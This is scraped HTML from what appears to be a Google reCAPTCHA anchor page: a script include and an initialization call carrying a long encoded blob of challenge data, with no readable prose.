<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uTFDHW_71T02O0Y-w2tBhQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uTFDHW_71T02O0Y-w2tBhQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpPCkcODw59iKDJjwpDDmcKEeR1teWHDo8OMwo7Dgy1VLcK/wrnDt8O4wrjCkMKULwjDuEzDrsOTMsOIw7hsQks6YSjDtVpxwonDr2pwVcOtwozCicOsUDsRwokcwp/[base64]/w6JsT8KOIwDCvMOuB8KtwoLDo8OQwqgKR3/CkHHDsCslwpMnw6LChcKuT13Ds8OkMVXDkMO8VMK4VxLCgBlrw6Fbwq7CrDI+CcOYCiMwwpU8esKcwp3DqmnCjkzDkjDCmsOCwp/[base64]/CnCzCpsOYwr7Do8O/a3pswonDh8KpYUXClMOjw7lvw7tSdcKbBcOMK8KbwqFOT8Oew7Jow5HDv0VNAglQEcOvw4lELsOaehI8O2clTMKhSsOXwrESw4MmwpNbccO8KMKAHcOGS0/Clz1Zw4ZKw6/[base64]/w7TDicObw63Cq0DCgcODw7okORbDoMOIczpMEcKKw6Urw6cnIApewoQqwpZWUDvDlRMRB8KWTMOee8K8wqwmw7wNwpPDqEhdQELDmWI7wrVbHCB+HsKjwrXDgAEtam/Ct0/[base64]/[base64]/ClcKtAxrDgwhBGzXCkCrDssKhwqjCnxnCkMKnw4vCrmrChCDDgxwdXcOgSVA+Qx7DihtALC08wo3DpMOKVXM3KT3CjsKbwpkPEXEuRA3DqcOUwo/DkcOzw6nDtAjDvsOtw5TClUlYwqPDn8Oqw4TCs8KOSU3DicKawo4ww7oFwoPDvMOVwoV2wq1cbhhiT8OkR3LDtBTDm8KfU8O4aMK8w7bDicK/HsOvwo4fDsO0Sh/CqAMXw5I8Y8OnWsKPWGcaw7ogOsKrHUDDo8KOITbDmsKgS8OdU3fDhnlJGgDClxzDu3FkCMKzeXdqwoDDszXCs8K4w7I4w5M+wofDhMOswptXNUvCu8Oowq7DkzDDqMOyWsOcw7DDm0vDj2TDr8OawojDtRZgQsKtHCHDvkbDksOOwofCphwcKm/DlWfCr8K7DMKWwr/DjyTDvinCkBoywo3ChcK6UjHCp2YkPgrDlsOtC8O3MljCvjnDjMK8AMKLMsOfwo/[base64]/DnFEVLQzCssKCYWBqw4PDkHrDhDHDu3Nlw7fDp8OcwrPDvDN5w6cHSMOGccOMw6DCncOOf8KpTcOVwqPDjsKnDcOCAMOSI8OGwp7CnsORw6kRwo/[base64]/[base64]/Dv8KZHhjCoi83w7YIwqTClMO3GijDs8Kew6dTw77Dm1HDvSfDhcKKNhUZV8KmMcKSw7bDhsOSRMOUa2tiCgJPwo7ClUDDmMOHwobCtcOmUcO/[base64]/bE7DgU7CnsK7BMOoDX/Dj8OKMcOdw4XDihtNw6zClcOHYMK9XMOIwr3CpQ9fXD7DlA3CtRhYw6YEwovCi8KrA8OSYsKSwpx6FW5pw7PCl8Kqw6DDocO6wq4/bwVGBsOSOsOSwqVrXSZRwowow5HDssOHw44wwrjDtC9cwonCr2sUw43CqMKSNiXDs8K0wrgQw6TDswHDkybDm8KmwpJCwrXCvB3Dm8Kpw5RUScOCayvChsOLw5xGKsOCAsK9w5BYw71/AcOcwpY0w7oQNk3CnToPw7pQUzTDmjRpF1vCsx7CuhUBwq0qwpLDhR5pcMOMcMK/MjLCusOjworCglN+wpfCiMOTAsOtdsK5eUc0w7XDt8K4R8K+w6g9wr4cwr7DsSTCi244fn0cVcOMw5MYLcOrw57CocKow4sCZwdJwp3DuSXCrsKaeUZCJWHCunDDo1knbXwmw6DDn019ZMOIaMOpJV/Co8Odw6/DrCnDrMKZB0DDlMO/wqtgw6lNaX9MfhHDnsONNsOncXlzEMKjw6ZKw4/Dqy3DhF8uwpPCvcOZB8OIESTDvy9zwpR5wo3Dm8KDfG/CoSphKMKCwovCq8OmHsO2w4fDtgrDtgoPDMOWYRkuRMKUasOnwptBw5NwwoTCnMKNwqHCkno0w6rCpH5ZaMONwqIALcKsYUExHsKSw5DDj8K0wo3CuH7Cu8KNwqTDohrDh3LDrBHDvcKfDmnDoxbCvw7DmB1Mwq5Yw5E1wpvCiQBEwpXDpHEMw5DDkQrDkE/ChhHDksKkw64Nw77DssKxHBnCilfDh0RcIlfCu8KDwr7ChcKjKcKfw6lkwoDDiyd0w73CnD1NUcKbw4nCgMK9RMKUwoUQwr/DkMO5XsKAwrDCoW3CisOQOUhLBRAtw73CqwHCrsKJwrBpw6HCu8Kgwr3CosKXw4spBAE/wotXwr9yBjQnT8Kqc0nCnRVOT8OcwqAnw6FVwprCmg3CsMKjYmbDnMKMw6Flw6QzIMOtwqnCplhOCMKXwrdWRnrCjCZrw5jDnxPDicKdIcKnAsKfP8Oiw4k+wp/ClcOWIsOMwq3CtcOKclVrwp0Awo3DscORY8Obwo5LwrnCgsKiwpUsRV/[base64]/[base64]/[base64]/DosOawplFAsKxA1ZoUsOkwpLDgcOmbcOxw505J8Oew5AOXHnDjWrDvsOiwpNJaMK/w6cvDTkCwoYRE8KHO8OFw5oNecOpEGkHwrPCosObwopew4rCnMKsAk/[base64]/Cn0rCrcKHTsOCw64JwrrDgyh9MkXCj8K+S1BPRsKTGxFsQxjDuC/[base64]/[base64]/w7ElbGvCnSLCukHDi0LDt8OTHS/DsgQpw5fDiB7CucOLKXxew5rClsK8w6xjw4FcDVJbLBprJsK3w4l4w5suwq/[base64]/[base64]/[base64]/e8OUB3HClsOiw6dzUMKtBsK1w7M6wrpawoVBw7PCisKtXj7DoTTCu8O4VsKyw5oQwqzCvMO7w6/[base64]/Cu8O6B8OXf0h6JTPCrcOFw5rDsgAQURNfA8O7LQYIwoDDuCXCnsOywp7Dq8Orw57Drx3Dry8Kw7/CgzrDhUIvw4DCkcKYPcK1w7bDk8OPw5E+w5Z0w5nDjBo7wo1UwpRJRcKww6HDssO+bMOtwonCjRnDosKGwoXCo8OsVnjCksKew5wWw6duw4kLw6ATw4bDg1/[base64]/Cu8OTwqcXw7Iqw6jCl8K3w78mccKsNcOQbcK4w4/DgVMVWAQvw4TCp2Uywo/Dr8Oew6Bhb8Ogw69NwpLDucKcwp0RwrsdPl9VEsKkw4F5woldR3/[base64]/w4sKwro6wpx+w5MnDHVjw6PDhMOhw4nCs8Khw4Q+L1QvwqxFJgzCjsO4wpXCosKkwowdw5EwJ2xEBAMofFB1wpFAwpnCq8K3wqTChDTDs8KYw6LDo3tPw4pgwpUtw6DDtCjDksOUw6/CssOzw5LCjgI/bcO+dMKVw7lxSMKkwpPDucOmFMODRMK6worCnkUNw5FPw5/[base64]/DnMK6YAHDvcKWIMOVPcKiwr/DvzARYQh8wq/DncOTwqVFw6TDnVbDqlXDj1sbw7PClzrDuUfCp2U0wpZJNVgDwrXCmwPDvsOewpjCsHPClMOoF8KxBcKEw7RYWlAAw7h0w649RRrDsXbClknDvTDCtx3ClsK1K8Omw4oowovCjF/DisK6woN4wozDo8O3BX1IF8OqMMKBwrsuwq8KwocVN0vDhQTDlsOXAlzCocOhQ25Jw6F1TcK2w7Ihw59meHlIw4bDmzPDuD3DosODIcO6BGvDtCY/acKYw63Ci8Kww7fCq2hwLBvCukvCtMK5wozDvjXCiGDDk8KCW2XDjDfDqQPDpybDth3DqcKCwoxDNcK4d3DDtFdWGCHCq8Oaw5IYwpQLeMOQwqFIwofCocO8w7AtwpDDpMKuw7HCqkjDuBMwworCkCzCvyMmV3xDYWwPw4xqGMOiwpJ3w7hxwr/DoRLDjH5KHzE+w5LCj8KLOgQlwo/[base64]/wrN6wqZDVcO+BcKWCsOQXcK5w5ceOsOzesOEwojDtCrCncO3DCrCrMOgw4JowoRuV3BTVRnDjVlOw4fCicOXe1EBwovCmgrDlj5OV8KtAhx+XGARE8KEIFNqEsOwAsO4em3Dr8OSRX/Du8O1wroMeA/Cl8KgwrjDk23Dg2fCvlxIw6LDpsKEaMOdYcKOVG/Dj8OtS8Onwq3DgRTCihduw6PCscKOw6fCkXbCgyHDv8OFCcK2FUhIG8K6w6fDusKUwrwZw4fDkcO8V8Ohw55rwocEXxHDk8KNw7QiU2lPwpZdczrCij3DtRvCi0pcw4QLeMKXwo/DhAhgwp1iFETDjyfDhMKRHWolw7YeS8K3woszW8KZw6s/GVfDo0HDogRlworDuMK7w6EPw5drGijDs8OawoPDqAwzw5bCpiHDh8OLO3law61JB8Omw5RZVsOnUsKtYsKBwrbClMKkwrNTAcOSwqg9NwTDiCkrHSjDpAd6OMKKWsOuEBcZw65GwrPCt8OXZcOdw7LDn8KXUMO/KsKvfcO/wrLCi2bDgDxeXU5/w4jCucK1DMO8w4rCjcKBZVhEcAB4EMOOEE3DlMODd0XCmUYBYsKqwo7DucOFw4xHVsKmLcK4w5YWwrY1OA/CqMOZwo3Dn8KyK20Yw5Z0w7bCo8K2VMK6E8OpZ8KrPMK1HSUGwqspBmMfK23CkmR4wo/[base64]/Dh0TCqcOMwq4Wwp8nG8OpLV7DrWx/w6nCicOGwrDDkjfDgh9DVcK3b8OfF8KnYcK3OWPCuBoNFT0fa0bDr0gFwq7CqcK3cMO9w4lTb8OWKsO6FMKjXgt1GgwcLivDoSEFw6Eqw43DuHdMYsKzw5XDs8OtIcKWw5USDl8/asOSwrPChknDo2/Ch8K1Ql1vw7kLwrZ0KsKQKwHDlcKNw6DCgXbCoEQgwpTDmEPDknnChh9Aw6zDgsOuw7lbw7EbWcOVPTvCmcKoJsODwqvCsRkywonDjMKlLw5BQcOJYzsLRsOYdE7DnsKSw5nDgkofaCQuw67CqMO/w6ZWw6vDnnjCpwhbw5LCr1RFwrYXEWcBRhjClMKxwovDssK7w6xpRinCqgJVw5NNI8KNKcKRwozCkU4pWDjCmUrDqGsbw4kKw7rDqAlTXkJZHsKkw5obw45Sw6g4wqHDvCPCpyPDm8KNwr3Drk8qdMKswrnDqTsbNsOdw7zDpsK1w4/[base64]/CvcKcwp7Cp2DCoHABwo0Tw5k9w5HDpk/Ch8OqNcKOw6okNMK5XcKlwqlVOsOSw7B1w4HDk8Khw7fCnCDCvH9FccO9wr8kCDjCqcK6CsKbZcOEahESFlDCrcOLUBArbsO+FMOLw4haK2fCuEEOV2dIwokAw7l5YMKRR8Okw47CsAnCqlJQZFTDtWHCv8K0IcOueEMQwpc+JATDgmw/woBtwrvDg8OqaFXCkRLCmsKOZsK9NMOLwrg4WcOKCcKLbmvDghpea8Oiwo7CiQo4w6/DucOyVMKHUsKIREAAw7JMw60uw4EJIXAnc0rClRLCvsOSUjM3w5rCncOUwo7Co01Mw5I3w5TDpTDDm2EXwr3Cj8KeOMOjEsO2w4F2OMKfwqs/woXDvcKAQBI3UcOUEMOhw6/DoSdlw44dwpHCnmPDqAxxWMKHw505wo0OJF7DtsOCDVvCvlBVZsKrPlXDiEXChVDDtwt8OsKhDsKJwrHDp8Orw4/DvMOzdcKFwrfDj1rDgW3ClBt7wpk6w6tJwpsrfsKgw4rDg8OWGsK3wrrCoR/DqsKzVsOvw4zCuMOVw7zCm8KGw6hywrUyw5FVbwbCpQbDsVoKYcKLfcKgS8O+w7jDvCZgw6hLQizCixAjw4pDBgTDpcOawqLDncKtw4/Drjdlw4/Ch8OjPsKKw48Hw6IdHcKdw7AsIsKHwrrCulLCl8Kyw4/DglU1P8KzwqtPImnDmMK4JHnDqcKCM2B3VgTDhUzCsk9iw5cOd8ODe8O3w7fCm8KCGEvDpMOrwqbDqsKFwoBXw5FZZsKVwq/[base64]/wrXCgcKcw6k9w5Y3GMOQKzZjw5lMXsOiw4BmwqoqwpvDt8KpwqzCiybCusKhFsK+b3xRWx94G8KfGsOTw4wEwpPDqsKEwp3DpsKvw7DChCgKXBhhHDNfJCZ/[base64]/DlE3CmMOow49PXx3DgEXCl3FOwq0Ke8ObQ8OVwrNGC0oDZsOSwrg6DMKvbzvDq3bDpF8ILDMyTsK5wqQ6X8KYwrVuwrUwwqbCs3Erw51zVDbDp8OXXMOoAijDnxlqPGjDvjDCtsOmf8KKOhJbFlDDu8O0w5DDnB/CvmVtwqTCpHzCicOXw5HCqMOBMMOwwpvDm8KgFlEEN8Kyw7TDgW9Kw7XDmmPDpcKREH7Dmg5vSzBrw4PCi0XDlsKywoXDl2IuwpApw5MpwrY9aljDswnDhsKxw7DDtcKpWcK6aU5dShXDr8KSGRLDgVU0woTCt0NHw5gsPFVnXSMIwr/CpcOXMgU5w4nDlnxDwowawp/Cl8OEfA/DisO0wr/CpnTDtT1jw5XCnsKzDsKFwovCvcOxw4p0wrB7BcOnFcKqE8OKw5jCn8KMw5nDpWPCpyzDmMOoTMKmw5LCr8KGdsOAwo8kTBLCqhPClHNTw6rCnQ1Yw4nDmsOZLMKPJMOnaTTDljfCu8OLL8O/[base64]/[base64]/CmcK8NlTDm8KWK8O0w45jwqIvegsEwoDCjiXCoQBqw4dOw6MYKMO0wrt3aS3Ch8KKWFV2w7rDisKHw57DlsOBw7fDkWvDkE/CjXPDuzfDl8KWXDPCnzE6W8Kqw45ewqvCn03DqsKrC2DDmhzDgsKpAsKuZ8K/w5vDiGkaw45lwqIWLMO3wqRNwo3ColjDhsOkTGrCull1VMO6GmnDoBkwHkV+RcKswpLCjcOnw5lbI1nCm8KwYAFSw5U8N1/DnVLCl8KOTMKVSsOoBsKWwqfCii3Dv1fDosK9w4tswotfJsKgw7vCsyPCnhHDoWTDpFDDqCXCoVjDhgEyQH/[base64]/IR1bJ8KtwrrCrjLCisKfwovCpwrCq3PDn3QdwqvDrgZwwpXDtRENR8OyH3EON8KMe8KJCAzDgcKPNsOqwr/Di8KQHTJKwrZ4PBdsw5pLw7zCrsOuwo3DpBbDjMKMw6xubcOUcG/CocOrLUl/[base64]/ecOKBcOMw40DNkvDrMKMaQDCmRdgwoMaw61vF3zCo2Nywpg8cxHClS7ChMOlwoUUw7lFK8KUJsK1acOPRMOfw6DDq8OAwp/ClXIGw4UCF142VTlBAcKySsOaKcOMWMKIdgAZw6UGw5vCscOdFsK5f8OJwoQaHcOJwogew4XCi8Okwp5/w48owoLDhjM+QTHDqcOUasK3wqHDncKwMsKkS8O2L0fCs8KQw7vCkQ5Dwo/Dr8K1BMOFw44QP8O6w47CoXx7JBs1woM7UUbDpEpuw5bDk8KjwpINwo/DlMOSwrHCjMKaDkDCjHDChCPDuMKnw6RuQ8K2esKrwoNJPE/ChEjCr1I6wrt9OzrCg8K4w6jDqxYhJBNcwrd/wpklwrdOKmjDpALCpwBvwqt7w6c4w6B/w4rCt0XDt8KEwobDl8KzXj86w6rDvADDg8KPwqHCuhnCgVElcWoUw5TDghDDqFsILMOre8Kow4AcD8Ohw5LCmsKyOMOBDlRHNANdWcKFaMOLwrR7MkjChcO0wqQcUyMew4szUQnChVvDl2tmw4zDmMKHTiDCoSUzc8OZJMKVw7/[base64]/Dhj/ChMKnw6MMcsKKGl1owozCp8OuwpHCqinDgjNMw57Cp2Exw6gZw5fCo8OHJhfCs8OFw4dfwrjCi3AfAxrCj0/Dh8KGw53CnsKRTMKew7toPMOiw6LCnMOzRg3Dh1LCqmRPwpXDkwrDoMKgGGt9DGnCtMO2G8KWfQDCmQ7CpsOWwqIPwqjCh1zCpW5/[base64]/Co0tlYysjBCDDjCc0wo7DqsODOQxiGsKBwqJDQMKawrfDj0o8SWdHa8KQX8OswqrCnsOCwooqwqzDilLDpsKUwrU8w5N3w6o/aEbDjn0Ew6zCsWnDuMKoVMKbwoQ/w4vCvsKxZMO2TMKCwptuUFjCoxBRDMK3dsO3QsKiwp4iAUHCucOCZ8Kdw5fDu8Obwrx9B1Rmw57Cj8KALMKwwrMET2PDky/CqMOaW8O1JmEzw6bDqcO0w4AEWsOTwr4TOcO3w6cVIMKCw4NrCsODXyxvwqgbw4fCjsKpwoXCmsK2CsOkwobCjVcFw7vCiH/CiMKVfsOuGcO5wpMVJMKVKMKuw4sAYsOvw6DDt8KKWW47w646LcOPwoldw5taw6/DiCDCpi3Cl8OVw67DmcKRwpzCo3/[base64]/Lh/ClW/DvsKiwqY/[base64]/[base64]/Du8OOwr7CtMOeWcOhwrDDgcKew4ZSwpU9DUsrw7pcbnkyXSzDujvCmcKqDsKdecKEw6gUHMOvIsKsw4oUwo3CgsKnw7vDgVXDtMKifMOwfz1qfhvCu8OkQMOJw7/[base64]/[base64]/DnUrCo8OIwpzDr8O6wpdnPXnDsMOTbHDDtRVaHXJLfMKlMMKXOsKbw4fCrh7DtsOqw5nDsmw2OwNkw4zDn8KSFMO3RsO5w7wWwoTCqcKlVsK9wpkJwqnDgAg6NypZw6PDtQ8YEcOQwr8KwobDpMKjYR1/fcOzEwrDv13DjMO1VcK0MjbDusOhwpDDsDHCiMKTUEE6w4V9YjPCu3FCwpohIsKPw5c8CcOjAizCmXhNwookw67DtlR3wpwOC8OHT1zCtwnCsFV1J0xJwpVEwrbCrGJJwqxCw6N/eyvCpcOSAcOowrzCtVQgSwJuDTfDkcOIw7rDo8KCw7EQQMOnckhNwp7CkQdEw4zCssK+MT/Cp8KWwpQBewPCoBlXwqh2wpXCngovTMO1PEBAw5w5J8KNwocHwoVje8OQfsO3w6piBjXDpw3DqMKtAcK+OsK1acKFw7XChsKSwo4dw77Crkgnw4PCkRPClU8Qw40rHMOIJR/Cr8K9w4PDl8OKOMKLRsKJSh5rw4o7wpQVE8KSw4XDtUfCvy13bsONAsKxwpvDq8K1woTCl8K7wr7Cv8KCdsOSLwEydMKHLHTDrMKSw7QLfhERDVDDtcK4w5/[base64]/CmCDDu1nCrETDt3TDuMKxLlYFwrAEw43DmhPCkMOvwogVwpJPDcO9wr3DkMKWw63Cjz4uwpvDhsOIPidKwqnCniZuamo1w7rClFYJMm3CkADCvjbCgMOEwovDmGrDiVPDtMKUAn0JwqbDt8K/wpLDnsONJMKjwq0rZDvDlyUkwrnCskl1DMOMVMKFEivCg8OTHsKnTMOQwohvw5bCn3vDscKUdcOjPsK4wqILc8OgwqpTw4XCncOAf0UeXcKYwotLfsKrWWLDh8OBw6tge8ODwprCsRLCtxYewporwqlgWMKHasKqPAjDmVhDd8Kkwo/Dj8K0w4XDhcKpw57DqirCqlfCoMK5woTCkcKZw6nCjCnDmcOFS8KBcGLDnMO3wq7DgsO+w7/CnsO6woIHdMKywop4TVQ2woEHwpkuDcKPworDsX/[base64]/Do3hqdTrDlDAXw7RiwrY5wpjDkD/DqhbCocKyEsOow7Vvwq7DrcKzw5bDoHlMWMKSJMOlw5rCqMO5ATVpJUfCrS0Uwo7Dol4KwqPCtEvCo09ww5MuK13ClMO1wpIYw57DtRh3BsOYGMKFNMOgd1lbH8KwQcOEw4lnfTvDi0DCu8KvRm9lBAJUwq4gJMKAw5RIw6zCqW9tw4LDmnzDosO/w4HDvTvCjwjDozwiwpzDlxd2d8OPLUPCkRjDmsKsw6MWDR5Tw40TBcOPV8KTB2wQNB3CviPChMKHJcOPLcOWeC3CiMK1aMKDYkbCnjLCncKUd8OjwpbDsR8oEh89wrLDn8Kgw4LDpMOUwoXCh8Kaaw1Mw4jDnCHDk8OfwrwIYVzCs8KUfTt/w6vDjMKhw755w7TChAU1w4shwqhxYWbDjBcgw5PDmcOzOsKdw45BPFdtPjvDnMKcHnLCicOyG15awrTCt01Lw4vDhcODcsOUw5jCm8OJU2IKO8OpwqUtQMOLakIpEsOqw4PCoMObw4PCrMKgFcK8wpQ7HsK7worCpRTDtsKma2rDgBk+wqV+w6PCjsOLwopDbn/[base64]/SMKkw7wSw7PCucOHw7JDA8KREsOzf8Otw6Vfw61gw6daw63CqgYVw6jDvcK1w7JbCcKjLSDCmsK/UT3Cr1XDksOjwr3Dvyotw7PCusOVVMKuZ8ObwokkSnxiw4TDvcO0wpwcVknDlsKWwqLCmmNtw4jDpsO8SnTDisOXLxbCsMOOKBrCoFE7wpbCsyXDm0FWw697SsKOB3pBwrXCqsKOw4zDtsK7wq/[base64]/UmbCrcOrwqnCpsKww7vCqsOdw5TCnT3DuRtuw63Dh8O/BSl4YhbDkD52wrvCu8KywobDvmHCmMOow71nw6rCmcKIw5xiUMO/wqvDuRfDkTDDgnp7axfCrTAQcTUgwollasOOZyEGZibDl8Ocw4lFw6VBw53DoAbDhlXDv8KcwqXCr8KVwqAwAMOef8OfElZXPMK5w5/CtRVUHV/DkMKIcxvCq8OJwo0Jw5/CjjvCl3PCsHrCklPCl8OyWMKgTcOjOsOMJMKZNFk+w68JwqA0a8OvLcKUJAY7wpjCicKZwqTDsD9ww7pBw63Ci8KpwroEYMOYw6fClhDCvUfDpsKyw4dxbsKGwqFNw5jDgcKGwo/[base64]/wqZRIcKCwqbDnzl2w5wtR8O7VVEMeV1fwqLDi0QwLcOJd8KQOz86TDl4KMKewrPCscKdWcOVLyBqXGfDuRxLUC/ClsOAwonDuG7Cq13DksKKwobCpwjDjwDChsOjN8KoGMKuwqnCsMOuYMOUOcOVw7nCgnDDnUPCk3EOw6bCq8OsBy5TwozDpD5/wrwzwq9Lw7prIVxsw7UKw5o0VWBZLULDv2TDmsOsdTlyw7gWQgnCp3sDQsK4HcOKwqnCoALCtMKawpTCrcOFecOOFTPCuxNBw6DCn0TDl8KDwpwnw4/[base64]/CsMODw5IDFlJIDMKnw6fDkjXDlW9YewXCr8KJw53Ck8OzXcOSw63CmjIOw4UCUnwvP1TCkMOpN8Ksw6ZGwrrClBrCgmXCrRwLXcKCSV8aRGZmW8K5I8Ogw47CjCXCmMKgw69CwovDlxzDkcOKasOEAsOICmFMdn0zw700X13CocK2dUYKwpfDtWRiHcKvbEHDlE/Dj2cxF8O+PC7DrMObwpbChm48wqfDmBZUGcOQJn97XVDCisOowrtsXxDDksKnwpDCuMO4w4gbw5PCvMOZw4XDk2HDn8KAw7PDhS/Cm8K0w6/CocONHV3DtMKfF8OKw5ATSMKvCsO0EcKMJGsIwrcecMOyEDDDgmbDh3bCssOrYDHCs1/Cs8OkwrvDh0bCpsO0wrYRLFULwqhrw6Miwo3Ch8K5b8K6DsK9cQnCkMO3dMKFb1ddw5bDpcKDwoLCvcKSw5nDi8O2wptAwoPDtsOQUsOXacODw5ZAw7Bqw4o4VHPDncOKcsOow6kXw6V1wpQzNnZZw5BFw7UgCMORDwFAwq/DrcOMw7PDpcKYTAzDpiPDnCLDnwHCgMKKPsOGHgDDlMOYJ8KFw6laPDDDhlDDiCnCrRA/[base64]/CkANsYSYocUYgOMKWw5AXXS7CtcKywoEYwoYUeMOeA8OpNgJPRsOEwrJfw5d+w43CucOPYsOXFDjDs8O3LMKiwrvCnWdnw5DDsBHCgjvCksKzw7zCrcOtw5gKw5YzE1A8wq44XCc9wqHDssO6KMKMw5nCkcOIw4BMEMKzFRB0w7k/L8K3w74iwo9uccKiw451w7YBwojCk8OdC1LCgy3DhsONwrzCrS5/IsOwwqzDlwIVBW/DgmsXw51tIcOZw5xmRknDksKmdzI6w4R0dMKMw6vDisKOI8KNScKgw57DvMKLYjJhwqw2ccKWYsO+wqvDlnbCtMO/[base64]/[base64]/[base64]/[base64]/b8Oqw43CgMKQwofDpsOcwrnCk21wwpgkWGfDnTlyfUnDsgfCs8K6w6LDhmwVwpRIw5k6wrQ4ZcKuV8OoMyLCkcK2w4MkJxJfQsOlCyRla8OAwoMRV8OKesOQc8KaLxvCmmhpPcK3w6VAwo/DtsK/wq7Dh8KvRyYkwoRsE8OKwqXDmMK/LMKsAMKtw6BPwoNTwp/DmFTCusKSHzxFcHHDpDjDj1RxNGVHfSTDlRzDjQ/[base64]/w5RFX3FrGHnCqV/DoWTDoirCkMKrecKgZ8OGGy7DicORWXvDglhtCAHDpcK/GMONwrYxHUInecOvbMKGwqszUsKyw77DnxQbEhrDrhRUwrUxwqTCg0rCt3dLw6sywpfCll/[base64]/CoCXDhxpnw41RRlTDpsOkesKQwp0UVsKfVsKjJVDCrMOFRsKVwqDCoMK/HBxRwpF8w7LCrW5JwrfCokZdwpfCssKHAH0xPD0bE8OyEWbCgkBkXjBZNybDjwXCksOyE00jw5g6GMOjLMK1ccKzw5FNw6TDngJTBDXDpwxLaWZ4w4JQMAnDicORc3rColIUwpE9CXMJw4nDn8KRw4vCuMKYwo41w5LCg1tawofDr8Klw57CvsOXGlJVKsKzYg/CscK7W8OFCHLChiQ4w47Cr8Oww7/ClMKSw7Q4IcKcHBTCvcKvw6Irw7LDvyLDusOaY8OGJsKeVsKQYBh1w7xmLcO/AVfCjsO4ZDTCkUjDpThsTsOew6lRwq1bwqwLw58mwpcxw5RwAA8VwqIEw758Vk/DrMKcKMKGaMK2ZcKLTsO6Q03DkBERw59lbhDCk8ODLW4LXMKcZDPCscOcMcOCwqjDhcKieRLDh8KDChLCpcKDw4/ChMO1wpYxNsKuwqQSYR7Cn3HDshrCuMOkH8K0A8OAIlNJwrrCixVVwo/DtR4MR8Kbw4QyGSUzw53DqcK5CMKeB0wBcWrCkMKtw69gw4DDp1HCjUXDhRrDuHhowofDrsOyw5QdIsOtw4PCusKUw7oQQsKzwoXCg8KLQMOKbsOaw71YRxNIwojDq1nDmsO3bcOcw4ANwqpOP8OjfsOswoMRw6V3ZCHDpzFww6bCgRIxw6QKEjnCh8Kfw6XDq1/CtBhmf8KkcQDCvsOowrfChcOUwqTDsngwM8KuwoIDfC3CscOLwr4pHhIiw6DCncK8LMOhw652TVfCjsKSwqY9w6pjaMKkw63DocO4wpHDjMO6fFPDnnhSNk/DhQ98dCg7W8Oyw7c5RcKKUsOBa8OEw4IuZcKwwowWHsK3X8KBU1gDwonCgcKya8OdfjAbXcOQYsKuw5/CvjkYawdvw45+w5PCj8Kiw5EGDMOYP8O8w682w7zCrcOSwptmccOXcMOKWFnCisKQw58bw51sMl1dbsKJwqEhw78swpgJVcKswpkwwpB4McOqfMO2w6IdwpvCjF7CpcKuw77DqMOBAxIwV8OyMw7CtcKowoIywqPClsOPUsK8wp3CnsO8w7o/AMKEwpURVwXCihVdRsK3w5XDjcKzw4krcy7DuwPDscOvXGjDrxtYYsK3G0nDgMOiUcOwA8OXwrhEGcORw6LCp8O2wr3Csi1nDAzDqwk1w7Rjw7wpR8K0wqPChcKDw4gYw4DCmgkYw4LCqMKFwq/DvkVWwpFTwrIOK8K5w5rDon3Cr13DmMOxR8KZwp/CsMKLKcKiw7DCr8OSwo5jw7BPThLDssKNCS4uwo7Cn8OCw53Dq8KwwqdUwq/DgMKGwqMJw7/CvsOewrjCocOeTRccQR3DhMK4PcKZejXDmzw0KnnCqgt0woDCtS/CisO4wpsmwqQ5d0ZrZcK+w54yXVRVwq/DuDsLw4rDpcO1az5VwooSw4rDpcKSBMK/w6PDjFFaw53DuMOlUWvCqsK3wrXDpBYZeGUwwpouCMKCTHzCmiLDs8O9NcKEK8K/wqDDpV/[base64]/[base64]/CjA4Fw6fCjMKjKsKlw590w4/DgMO8DAVEdMKTw7PCkcOVdCATasKqwpZDwo/[base64]/DvTstVyxxQBFKeClaw5LCnGJ0HcOoXsKzDB0oZsKYw4zDtkdWb1HCjQNkZnguVV3DiVDDrSXClC/CqsK9BcOqT8KYE8KrO8Kof2IOGRp7ZMKWOHkAw5jCj8O0JsKnwrZww7kXw7LDhsO3wqQcwo/[base64]/CmMOyUcK8wq3CqlHCnBwHwrcHwo45w7FYCxrConsnwoTCgcKVdsKQNmDCncKIwosEw6/CsDpfw6xzBgzCkUvCsgAzwp87wrpRw4Z5UiHDisOhw4JhaxJIDk0COgFbbMOLJF4Pw5NPw5DCkcOywptqIkZ0w5g0ewpkwo7DoMODHW/[base64]/S0zCosOhw5jDuMOmw6/[base64]/CkB3Dkl00wrB0w6pRw4dldXFAwohuPcOvw6YAw7d+BALDjMO8w4nCmMOOw6YUPATDqRwtAMOpR8O2w6YgwrTCqMOdNsOew5XDiybDvg7DvUvCu0/DtcK9OmDDjz5tPSrChMO6w73Du8Kjwr/DhcOWwoPDnhsaOCJXwpLDqhdtay4dIXswf8OXworCqQwXwpPDrw5xwoZ3TsKVAsOXwpTCuMK9divDvcO5IVAHwpvDscOkX2c5w6Z+f8OWw4jDtsO1wpNuw4pnw6PCvcKNFsOEFX8UEcOZwqEFwoTCrMKkUMOjwqbDtBbDtMOuEcK5S8Onw6F5w63DizJaw5/DkcOQw4zCklzCpsK4TcK0HHZNMy8Oahx6wpR1fcKLfsKyw7XCu8KFw4/DkynDssKSBGvCvHLCqMOEwoJMOTw8wo1Mw4dkw7HDoMOIw4zDh8KkfsOUI0Ifw5QkwrlIwoI9w7DDhcKLUSzCqMKVWWbCj2rDvgfDmsOEwq/[base64]/VEwYw7zCjW0jwo4fAsO3w4zCtcOBw79cw5RFwrTCpcOfBsOow4VNTCHDu8K1BsOgwpFWw7obw5LCqMOAw50Nw5DDicK2w61zw6fDt8K3wozCpMOjw6hBBkTDicKA